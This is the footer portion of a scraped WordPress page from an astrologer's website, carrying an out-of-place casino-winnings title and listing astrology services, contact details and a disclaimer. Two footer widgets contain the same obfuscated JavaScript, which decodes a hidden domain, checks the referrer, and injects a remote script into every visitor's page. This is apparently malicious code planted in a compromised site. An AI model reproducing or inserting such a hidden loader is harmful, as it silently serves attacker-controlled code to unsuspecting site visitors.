							<div class="share-simple-wrapper "><span class="share-label">Share</span><div class="icons"><a target="_blank" class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsubhashthapar.com%2Fother-popular-casino-products%2F"><i class="icon-facebook"></i></a><a target="_blank" class="twitter" href="https://twitter.com/home?status=Other Popular Casino Products | Payout of winnings in online casinos &#8211; Vedic Astrologer Subhash Thapar. https://subhashthapar.com/other-popular-casino-products/"><i class="icon-twitter"></i></a><a target="_blank" class="google" href="https://plus.google.com/share?url=https%3A%2F%2Fsubhashthapar.com%2Fother-popular-casino-products%2F"><i class="icon-gplus"></i></a><a target="_blank" class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsubhashthapar.com%2Fother-popular-casino-products%2F&title=Other Popular Casino Products | Payout of winnings in online casinos &#8211; Vedic Astrologer Subhash Thapar"><i class="icon-linkedin"></i></a><a target="_blank" class="pinterest" href="https://pinterest.com/pin/find/?url=https%3A%2F%2Fsubhashthapar.com%2Fother-popular-casino-products%2F"><i class="icon-pinterest"></i></a></div><div class="button-love"><a href="#" class="hkd-love " data-id="1575"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div></div>	
						</div>
					</div>
				</div>
						
				
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">
			
								<div class="column one author-box">
					<div class="author-box-wrapper">
						<div class="avatar-wrapper">
							<img alt='' src='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo avatar-default' height='64' width='64' decoding='async'/>						</div>
						<div class="desc-wrapper">
							<h5><a href="https://subhashthapar.com/author/"></a></h5>
							<div class="desc"></div>
						</div>
					</div>
				</div>
							</div>	
		</div>
		
	</div>
			
	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

						
		</div>
	</div>
	
			<div class="section section-post-comments">
			<div class="section_wrapper clearfix">
			
				<div class="column one comments">
							
<div id="comments">
	
			<p class="nocomments">Comments are closed.</p>
	
	
</div><!-- #comments -->
				</div>
				
			</div>
		</div>
	
</div>		</div>
		
		<!-- .four-columns - sidebar -->
					
	</div>
</div>


<!-- hkd_hook_content_after --><!-- hkd_hook_content_after -->
	<!-- #Footer -->
	<footer id="Footer" class="clearfix">

		
		<div class="widgets_wrapper" style="padding:70px 0;"><div class="container"><div class="column two-third"><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="footerleft">
<h4 class="footerh4">Subhash Thapar Specialist In</h4>
<div class="footer-links footer-col1">
<ul>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/life-prediction/">Life Predictions</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/horoscope-matching/">Horoscope Matching</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/gemstone-consultancy/">Gem Stone Consultancy</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/marriage-report/">Marriage Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/business-report/">Business Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/career-report/">Career Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/astrological-chart-analysis/">Astro Chart Analysis</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/health-report/">Health Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/speculation-report/">Speculation Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/remedial-consultancy/">Remedial Consultancy</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/medical-astrology/">Medical Astrology</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/auspicious-muhurat/">Auspicious Muhurat</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/request-a-homam/">Request a Homam</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/wedding-date/">Wedding Dates</a></li>
	<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/mata-ki-chowki/">Mata Ki Chowki</a></li>
	<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/hawan-puja/">Havan and Puja</a></li>
</ul>
</div></div>
<br><br>
<br><br><br><div>
	Disclaimer :
The Astrology consultation and service provided by Vedic Astrologer Subhash Thapar is purely based on his knowledge of astrology and is to treated purely for your entertainment purposes only. There is absolutely no guarantee about the accuracy of the astrology predictions/analysis and solutions that he provides and cannot be held responsible in any way for any adverse consequences.</div>
<br><br>
<div class="footerpay"><img class="cclogos" src="https://subhashthapar.com/wp-content/uploads/2019/01/credit-cards-logos-1.png" alt="cards" />
<a class="paylink" href="/payment/">Make a Payment <i class="icon-right-thin"></i></a>
</div></div></aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><div class="column one-third"><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h4 class="footerh4">GET IN TOUCH</h4>
<div class="footeradrs">
<p>Get Fully Professional Astrological Consultation from New York’s Great Vedic Astrologer</p>
<ul>
	<li class="big"><span class="themecolor"><i class="icon-phone"></i></span><a href="tel:+1(877) 800-7269" style="color:white;"> +1(877) 800-7269 </a></li>
<!-- <li class="big"><span class="themecolor">[icon type="icon-print"]</span> +1(718) 785-5731</li> -->
	<li class="big"><span class="themecolor"><i class="icon-mail"></i></span><a href="/cdn-cgi/l/email-protection#502325323831233824383120312210373d31393c7e333f3d" style="color:white;"> <span class="__cf_email__" data-cfemail="9feceafdf7feecf7ebf7feeffeeddff8f2fef6f3b1fcf0f2">[email&#160;protected]</span></a></li>
	<li class="big"><span class="themecolor"><i class="icon-globe"></i></span><a href="https://subhashthapar.com/" style="color:white;"> www.subhashthapar.com</a></li>
</ul>
</div></div></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						<a id="back_to_top" class="button button_js" href=""><i class="icon-up-open-big"></i></a>
						<!-- Copyrights -->
						<div class="copyright">
							© 2020 Vedic Astrologer Subash Thapar at NY. All Rights Reserved.						</div>

						<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/subhash.thapar.1" title="Facebook"><i class="icon-facebook"></i></a></li></ul>
					</div>
				</div>
			</div>

		
		
	</footer>

</div><!-- #Wrapper -->

<div id="Side_slide" class="right dark" data-width="250"><div class="close-wrapper"><a href="#" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><div class="extras-wrapper"></div></div><div class="lang-wrapper"></div><div class="menu_wrapper"></div><ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/subhash.thapar.1" title="Facebook"><i class="icon-facebook"></i></a></li></ul></div><div id="body_overlay"></div>


<!-- hkd_hook_bottom --><!-- hkd_hook_bottom -->
<!-- wp_footer() -->
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/plugins.js?ver=20" id="jquery-plugins-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/menu.js?ver=20" id="jquery-hkd-menu-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/assets/animations/animations.min.js?ver=20" id="jquery-animations-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/assets/jplayer/jplayer.min.js?ver=20" id="jquery-jplayer-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/parallax/translate3d.js?ver=20" id="jquery-hkd-parallax-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/parallax/smoothscroll.js?ver=20" id="jquery-smoothscroll-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/scripts.js?ver=20" id="jquery-scripts-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f5eed7332007401dad774604fdbb9d77","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://subhashthapar.com/wp-content/themes/hdtheme/style.css?ver=20
body_size: -214
content:
/*
Theme Name: Hdtheme
Theme URI: http://hddesignnetwork.com/hdtheme/
Author: HD designs
Author URI: http://hddesignnetwork.com/
Description: A custom WordPress theme
License: GPL-2.0+
License URI: -
Version: 20

All css files are placed in /css/ folder
*/
